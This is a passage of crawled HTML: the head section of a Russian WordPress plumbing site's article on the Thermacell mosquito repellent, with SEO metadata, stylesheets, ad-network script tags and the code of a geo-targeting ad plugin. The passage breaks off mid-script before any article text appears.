

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/thermacell-otpygivatel-komarov.html
body_size: 55767
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Thermacell отпугиватель комаров</title>
	<meta name="description" content="Средство Термосел от комаров (Thermacell): обзор, эффективность, цена и где купить Отпугиватель комаров ThermaCELLЧто это такое, как работает?«Термосел» —." />
	<link rel="canonical" href="https://remkasam.ru/thermacell-otpygivatel-komarov.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thermacell отпугиватель комаров" />
	<meta property="og:description" content="Средство Термосел от комаров (Thermacell): обзор, эффективность, цена и где купить Отпугиватель комаров ThermaCELLЧто это такое, как работает?«Термосел» —." />
	<meta property="og:url" content="https://remkasam.ru/thermacell-otpygivatel-komarov.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-20T10:01:14+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html#article","isPartOf":{"@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Thermacell отпугиватель комаров","datePublished":"2019-11-20T10:01:14+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html"},"wordCount":5158,"commentCount":0,"image":{"@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg","articleSection":["Вредители"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/thermacell-otpygivatel-komarov.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html","url":"https://remkasam.ru/thermacell-otpygivatel-komarov.html","name":"Thermacell отпугиватель комаров","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html#primaryimage"},"image":{"@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg","datePublished":"2019-11-20T10:01:14+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Средство Термосел от комаров (Thermacell): обзор, эффективность, цена и где купить Отпугиватель комаров ThermaCELLЧто это такое, как работает?«Термосел» —.","breadcrumb":{"@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/thermacell-otpygivatel-komarov.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg","width":300,"height":225},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/thermacell-otpygivatel-komarov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Thermacell отпугиватель комаров"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/thermacell-otpygivatel-komarov.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1769001169'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"6065691696","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/20917" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var 